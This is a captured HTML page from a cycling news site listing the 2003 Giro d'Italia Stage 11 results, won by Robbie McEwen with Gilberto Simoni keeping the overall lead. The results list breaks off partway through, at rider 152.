

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/giro-ditalia-results-stage-11-0
body_size: 62369
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="McEwen takes stage; Simoni maintains overall lead" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/giro-ditalia-results-stage-11-0" />
<link rel="shortlink" href="https://www.roadcycling.com/node/188" />
  <title>Giro d'Italia Results - Stage 11 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"4dpriZD0PRrnQlxS1xaIdHxej1u6-gqvOffTsFXOXNg","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/giro-ditalia-results-stage-11-0":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-188 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/giro-ditalia-results-stage-11-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-RT0010N0Ijd8ZMS0FrLX91GYHR6K63NG7tbKU3Qx7os" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Giro d&#039;Italia Results - Stage 11</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-188 node node-article node-promoted view-mode-full clearfix" about="/news-results/giro-ditalia-results-stage-11-0" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Giro d&#039;Italia Results - Stage 11" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/21/2003</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Thomas Valentinsen</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/giroditaliastage11a.jpg?itok=vOvk45Sr"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/giroditaliastage11a.jpg?itok=vOvk45Sr" width="630" height="415" alt="McEwen wins! Photo copyright Fotoreporter Sirotti." title="McEwen wins! Photo copyright Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">McEwen wins! Photo copyright Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/giroditaliastage11b.jpg?itok=R_q-9DyE" width="630" height="415" alt="A smiling Simoni. Photo copyright Fotoreporter Sirotti." title="A smiling Simoni. Photo copyright Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">A smiling Simoni. Photo copyright Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Giro d&#039;Italia Results - Stage 11 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">McEwen takes stage; Simoni maintains overall lead </div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><P>&nbsp;</P><BR CLEAR=ALL><P><STRONG>Stage 11 results:</STRONG><BR>1 Robbie McEwen (Aus) Lotto-Domo&nbsp;&nbsp;&nbsp; 05:44:13<BR>2 Alessandro Petacchi (Ita) Fassa Bortolo<BR>3 Crescenzo D'amore (Ita) Tenax<BR>4 Mykhaylo Khalilov (Ukr) Colombia-Selle Italia<BR>5 Jan Svorada (Cze) Lampre<BR>6 Guido Trenti (USA) Fassa Bortolo<BR>7 Gerhard Trampusch (Aut) Gerolsteiner<BR>8 Lorenzo Bernucci (Ita) Landbouwkrediet-Colnago<BR>9 Andrus Aug (Est) De Nardi-Colpack<BR>10 Marco Velo (Ita) Fassa Bortolo<BR>11 Fabiano Fontanelli (Ita) Mercatone Uno - Scanavino<BR>12 Luca De Angeli (Ita) Colombia-Selle Italia<BR>13 Werner Riebenbauer (Aut) Team fakta-Pata Chips<BR>14 Constantino Zaballa Gutierez (Spa) Kelme-Costa Blanc<BR>15 Steffen Weigold (Ger) Gerolsteiner<BR>16 Yaroslav Popovych (Ukr) Landbouwkrediet-Colnago<BR>17 Nick Gates (Aus) Lotto-Domo<BR>18 Franco Pellizotti (Ita) Alessio<BR>19 Julian Winn (GBr) Team fakta-Pata Chips<BR>20 Jimmy Casper (Fra) FDJeux.com<BR>21 Michele Gobbi (Ita) De Nardi-Colpack<BR>22 Stefano Garzelli (Ita) Vini Caldirola-SO.DI<BR>23 Johan Verstrepen (Bel) Landbouwkrediet-Colnago<BR>24 Georg Totschnig (Aut) Gerolsteiner<BR>25 Vladimir Miholievic (Cro) Alessio<BR>26 Andrea Noe' (Ita) Alessio<BR>27 Gilberto Simoni (Ita) Team Saeco<BR>28 Marco Pantani (Ita) Mercatone Uno - Scanavino<BR>29 Dario Frigo (Ita) Fassa Bortolo<BR>30 Aitor Gonzalez Jimenez (Spa) Fassa Bortolo<BR>31 Serguei Gontchar (Ukr) De Nardi-Colpack<BR>32 Graziano Gasparre (Ita) De Nardi-Colpack<BR>33 Francesco Casagrande (Ita) Lampre<BR>34 Jordi Riera Valls (Spa) Kelme-Costa Blanca<BR>35 Ignacio Gutierrez Cataluna (Spa) Kelme-Costa Blanca<BR>36 Daniele Bennati (Ita) Domina Vacanze-Elitron<BR>37 Wladimir Belli (Ita) Lampre<BR>38 Raimondas Rumsas (Ltu) Lampre<BR>39 David Derepas (Fra) FDJeux.com<BR>40 Pavel Tonkov (Rus) CCC-Polsat<BR>41 Alexis Rodriguez (Spa) Kelme-Costa Blanca<BR>42 Massimo Codol (Ita) Mercatone Uno - Scanavino<BR>43 Carlos Garcia Quesada (Spa) Kelme-Costa Blanca<BR>44 Adolfo Garcia Quesada (Spa) Kelme-Costa Blanca<BR>45 Andrea Tonti (Ita) Team Saeco<BR>46 Dariusz Baranowski (Pol) CCC-Polsat<BR>47 Lars Ytting Bak (Den) Team fakta-Pata Chips<BR>48 Magnus Backstedt (Swe) Team fakta-Pata Chips<BR>49 Pietro Caucchioli (Ita) Alessio<BR>50 Radoslaw Romanik (Pol) CCC-Polsat<BR>51 Kim Kirchen (Lux) Fassa Bortolo<BR>52 Mario Manzoni (Ita) Mercatone Uno - Scanavino<BR>53 Dario David Cioni (Ita) Fassa Bortolo<BR>54 Eddy Mazzoleni (Ita) Vini Caldirola-SO.DI<BR>55 Giovanni Lombardi (Ita) Domina Vacanze-Elitron<BR>56 Sandy Casar (Fra) FDJeux.com<BR>57 Matteo Tosatto (Ita) Fassa Bortolo<BR>58 Luis F. Laverde Jimenez (Col) Formaggi Pinzolo Fiave<BR>59 Frank Hoj (Den) Team fakta-Pata Chips<BR>60 Ivan Ravaioli (Ita) Mercatone Uno - Scanavino<BR>61 Cristian Gasperoni (Ita) Mercatone Uno - Scanavino<BR>62 Marzio Bruseghin (Ita) Fassa Bortolo<BR>63 Kevin Van Impe (Bel) Lotto-Domo<BR>64 Matteo Carrara (Ita) De Nardi-Colpack<BR>65 Bo Hamburger (Den) Formaggi Pinzolo Fiave<BR>66 Gianni Faresin (Ita) Gerolsteiner<BR>67 Giuliano Figueras (Ita) Ceramiche Panaria-Fiordo<BR>68 Martin Hvastija (Slo) Tenax<BR>69 Sylvester Szmyd (Pol) Mercatone Uno - Scanavino<BR>70 Fabio Baldato (Ita) Alessio<BR>71 Daniel Clavero (Spa) Mercatone Uno - Scanavino<BR>72 Paolo Lanfranchi (Ita) Ceramiche Panaria-Fiordo<BR>73 Damiano Cunego (Ita) Team Saeco<BR>74 Francesco Vila Errandonea (Spa) Lampre<BR>75 Leonardo Zanotti (Ita) De Nardi-Colpack<BR>76 Julian Usano Martinez (Spa) Kelme-Costa Blanca<BR>77 Moreno Di Biase (Ita) Formaggi Pinzolo Fiave<BR>78 Frederic Guesdon (Fra) FDJeux.com<BR>79 Rodolfo Massi (Ita) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.23<BR>80 Bernhard Eisel (Aut) FDJeux.com<BR>81 Scott Davis (Aus) Ceramiche Panaria-Fiordo<BR>82 Denis Lunghi (Ita) Alessio<BR>83 Raffaele Illiano (Ita) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.56<BR>84 Robert Forster (Ger) Gerolsteiner<BR>85 Seweryn Kohut (Pol) CCC-Polsat&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.56<BR>86 Simone Bertoletti (Ita) Lampre<BR>87 Cristian Moreni (Ita) Alessio&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.58<BR>88 Joaquim Castelblanco (Col) Colombia-Selle Italia<BR>89 Manuel Quinziato (Ita) Lampre<BR>90 Cristiano Frattini (Ita) Tenax<BR>91 Paolo Fornaciari (Ita) Team Saeco&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.00<BR>92 Vladimir Duma (Ukr) Landbouwkrediet-Colnago<BR>93 Tom Stremersch (Bel) Landbouwkrediet-Colnago<BR>94 Alessandro Spezialetti (Ita) Team Saeco<BR>95 Leonardo Bertagnolli (Ita) Team Saeco<BR>96 Sergiy Adyeyev (Ukr) Landbouwkrediet-Colnago<BR>97 Leonardo Giordani (Ita) De Nardi-Colpack<BR>98 Gianpaolo Mondini (Ita) Domina Vacanze-Elitron<BR>99 Thomas Brozyna (Pol) CCC-Polsat&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.04<BR>100 Bogdan Bondariew (Ukr) CCC-Polsat<BR>101 Michele Scarponi (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.13<BR>102 Mario Cipollini (Ita) Domina Vacanze-Elitron<BR>103 Angelo Furlan (Ita) Alessio<BR>104 Marius Sabaliauskas (Ltu) Team Saeco&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.20<BR>105 Gabriele Colombo (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.24<BR>106 Alberto Ongarato (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.27<BR>107 Dario Pieri (Ita) Team Saeco&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.28<BR>108 Rene' Joergensen (Den) Team fakta-Pata Chips&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.29<BR>109 Paolo Tiralongo (Ita) Ceramiche Panaria-Fiordo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.36<BR>110 Daniele Pietropolli (Ita) Tenax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2.19<BR>111 Uwe Hardter (Ger) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2.25<BR>112 Ruslan Gryschenko (Ukr) Landbouwkrediet-Colnago<BR>113 Luca Mazzanti (Ita) Ceramiche Panaria-Fiordo<BR>114 Biagio Conte (Ita) Formaggi Pinzolo Fiave&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2.27<BR>115 Roberto Conti (Ita) Mercatone Uno - Scanavino<BR>116 Mauro Gerosa (Ita) Vini Caldirola-SO.DI<BR>117 Sergei Lelekin (Rus) Tenax<BR>118 Thierry Marichal (Bel) Lotto-Domo<BR>119 Piotr Chmielewski (Pol) CCC-Polsat<BR>120 Hernan D. Munoz (Col) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2.30<BR>121 Fabio Sacchi (Ita) Team Saeco<BR>122 Ruber Alverio Marin (Col) Colombia-Selle Italia<BR>123 Mauro Zanetti (Ita) Tenax<BR>124 Fredy Gonzalez (Col) Colombia-Selle Italia<BR>125 Salvatore Scamardella (Ita) Landbouwkrediet-Colnago<BR>126 Massimo Apollonio (Ita) Vini Caldirola-SO.DI<BR>127 Ronny Scholz (Ger) Gerolsteiner<BR>128 Julio A. Perez Cuapio (Mex) Ceramiche Panaria-Fiord<BR>129 John Freddy Garcia (Col) Colombia-Selle Italia<BR>130 Dario Andriotto (Ita) Vini Caldirola-SO.DI<BR>131 Volodimir Bileka (Ukr) Landbouwkrediet-Colnago<BR>132 Giuseppe Muraglia (Rus) Formaggi Pinzolo Fiave<BR>133 Sergio Barbero (Ita) Lampre<BR>134 Rinaldo Nocentini (Ita) Formaggi Pinzolo Fiave<BR>135 Gianluca Tonetti (Ita) Tenax<BR>136 Fortunato Baliani (Ita) Formaggi Pinzolo Fiave<BR>137 Gabriele Balducci (Ita) Vini Caldirola-SO.DI<BR>138 Hector O. Mesa Mesa (Col) Formaggi Pinzolo Fiave<BR>139 Steve Zampieri (Swi) Vini Caldirola-SO.DI<BR>140 Oscar Pozzi (Ita) Tenax<BR>141 Scott Sunderland (Aus) Team fakta-Pata Chips<BR>142 Elio Aggiano (Ita) Formaggi Pinzolo Fiave<BR>143 Nicolas Fritsch (Fra) FDJeux.com<BR>144 Koos Moerenhout (Ned) Lotto-Domo<BR>145 Gian Paolo Cheula (Ita) Vini Caldirola-SO.DI<BR>146 Giuseppe Palumbo (Ita) De Nardi-Colpack<BR>147 Jorgen Bo Petersen (Den) Team fakta-Pata Chips&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2.41<BR>148 Kurt Asle Arvesen (Nor) Team fakta-Pata Chips<BR>149 Carlos Dacruz (Fra) FDJeux.com<BR>150 Mario Scirea (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 3.03<BR>151 Francesco Secchiari (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.02<BR>152 Regis Lhuillier (Fra) 